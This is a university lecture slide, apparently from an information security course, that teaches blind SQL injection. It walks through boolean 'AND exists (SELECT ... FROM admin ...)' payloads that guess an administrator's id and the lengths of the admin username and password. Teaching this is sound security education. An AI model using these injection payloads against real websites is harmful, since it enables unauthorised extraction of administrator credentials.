 Web攻击——SQL注入攻击
• 猜测用户名和密码的长度：
✓猜管理员的id值： AND exists (SELECT id FROM admin
WHERE id=1)；看是否有id=1的值，返回正常页面，猜对
了
✓猜id=1的用户名长度： AND exists (SELECT id FROM admin
WHERE len(username)<6 AND id=1) ；猜管理员用户名长
度小于6，返回正常页面，名字不是太长。一个个实验，
直到： AND exists (SELECT id FROM admin WHERE
len(username)=5 AND id=1)；返回正常页面，说明用户名
的长度为5
✓同样方法，猜出密码长度是10： AND exists (SELECT id
FROM admin WHERE len(password)=10 AND id=1)
中国矿业大学 信息安全
is.cumt.edu.cn 32
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909